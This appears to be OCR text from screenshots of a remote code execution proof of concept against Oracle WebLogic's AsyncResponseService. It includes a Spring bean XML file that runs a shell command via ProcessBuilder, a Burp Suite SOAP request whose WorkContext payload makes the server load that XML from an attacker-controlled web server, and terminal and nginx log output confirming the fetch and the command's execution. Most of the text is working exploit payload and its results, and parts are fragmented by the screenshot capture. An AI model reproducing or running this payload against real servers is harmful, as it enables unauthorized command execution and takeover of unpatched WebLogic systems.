 X server Tools Games Settings Macros Help
Sessions View Split MultiExec Tunneling Packages Settings Help
X server
GNU nano 2.9.3 /var/www/html/weblogic_linux.xml
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg >
<list>
<value>sh</value>
<value>-c</value>
<value><![CDATA[whoami > servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/favicon.ico]]></value>
</list>
</constructor-arg>
</bean>
</beans>
^G Get Help
^X Exit
Please support MobaXterm
零时科技
0penSec
慢雾区
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JVM Property Editor AES
21 × 22 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: 192.168.111.191:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: */*
Content-Type: text/xml
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: ADMINCONSOLESESSION=bMbpcCdTfs7Lq0LtZxQyzxhc2YQH24MZvgLJx2yplWbdFjh0Ddy1!530003204
Connection: close
Content-Length: 646
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header>
<wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo><work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>com.bea.core.repackaged.springframework.context.support.FileSystemXmlApp
licationContext</string><void><string>
http /weblogic_linux.xml
</string></void></class></java></work:WorkContext></soapenv:Header><soapenv:Body><asy:onAsync
Delivery/></soapenv:Body></soapenv:Envelope>
Response
Raw Headers Hex
HTTP/1.1 202 Accepted
Connection: close
Date: Thu, 25 Apr 2019 23:23:29 GMT
Content-Length: 0
X-Powered-By: Servlet/3.0 JSP/2.2
Re-attach Fullscreen Stay on top Duplicate
nal/9j4dqk/war/ -la
total 32
drwxr-----. 4 weblogic weblogic 4096 Apr 25 18:33 .
drwxr-----. 5 weblogic weblogic 47 Dec 20 2017 ..
-rw-r-----. 1 weblogic weblogic 1 Oct 25 2017 .beamark
-rw-r--r--. 1 root root 152 Dec 19 2017 .beamark
-rw-r--r--. 1 root root 132 Dec 20 2017 .beamark
-rw-r--r--. 1 root root 132 Dec 20 2017 .beamark
-rw-r--r--. 1 root root 132 Dec 20 2017 beamark
-rw-r-----. 1 weblogic weblogic 9 Apr 25 18:33 favicon
-rw-r-----. 1 weblogic weblogic 49 Dec 7 2011 index.h
drwxr-----. 2 weblogic weblogic 24 Dec 7 2011 META-IN
drwxr-----. 2 weblogic weblogic 39 Dec 7 2011 WEB-INF
[root@localhost war]# ls /home/weblogic/Oracle/Middleware
nal/9j4dqk/war/ -la
total 32
drwxr-----. 4 weblogic weblogic 4096 Apr 25 18:33 .
drwxr-----. 5 weblogic weblogic 47 Dec 20 2017 ..
-rw-r-----. 1 weblogic weblogic 1 Oct 25 2017 .beamark
-rw-r--r--. 1 root root 152 Dec 19 2017 .beamark
-rw-r--r--. 1 root root 132 Dec 20 2017 .beamark
-rw-r--r--. 1 root root 132 Dec 20 2017 .beamark
-rw-r--r--. 1 root root 132 Dec 20 2017 beamark
-rw-r-----. 1 weblogic weblogic 9 Apr 25 19:23 favicon
-rw-r-----. 1 weblogic weblogic 49 Dec 7 2011 index.h
drwxr-----. 2 weblogic weblogic 24 Dec 7 2011 META-IN
drwxr-----. 2 weblogic weblogic 39 Dec 7 2011 WEB-INF
[root@localhost war]#
Re-attach Fullscreen
@instance-1:~
@instance-1:~
cache/ cra
@instance-1:~
access.log acc
access.log.1 acc
access.log.10.gz acc
access.log.11.gz acc
access.log.12.gz acc
@instance-1:~$ tail -f /var/log/nginx/
access.log access.log.13.gz access.log.5.gz error.log error.
access.log.1 access.log.14.gz access.log.6.gz error.log.1 error.
access.log.10.gz access.log.2.gz access.log.7.gz error.log.10.gz error.
access.log.11.gz access.log.3.gz access.log.8.gz error.log.11.gz error.
access.log.12.gz access.log.4.gz access.log.9.gz error.log.12.gz error.
@instance-1:~$ tail -f /var/log/nginx/access.log
- - [12/May/2019:23:47:09 +0800] "GET / HTTP/1.1" 200 3703 "-"
- - [12/May/2019:23:50:46 +0800] "GET /xx HTTP/1.1" 404 3703 "
- - [12/May/2019:23:50:59 +0800] "GET /xx HTTP/1.1" 404 3703 "
- - [12/May/2019:23:51:18 +0800] "GET /xx HTTP/1.1" 404 3703 "
- - [12/May/2019:23:51:48 +0800] "GET /xx HTTP/1.1" 404 3703 "
- - [12/May/2019:23:51:55 +0800] "GET /xx HTTP/1.1" 404 3703 "
- - [12/May/2019:23:51:59 +0800] "GET /xx HTTP/1.1" 404 3703 "
- - [12/May/2019:23:52:21 +0800] "GET /xx HTTP/1.1" 404 3703 "
- - [12/May/2019:23:53:10 +0800] "GET /xx1 HTTP/1.1" 404 3703
- - [12/May/2019:23:53:29 +0800] "GET /xx1 HTTP/1.1" 404 3703
- - [12/May/2019:23:57:26 +0800] "GET /weblogic_linux.xml HTTP
- - [12/May/2019:23:57:27 +0800] "GET /weblogic_linux.xml HTTP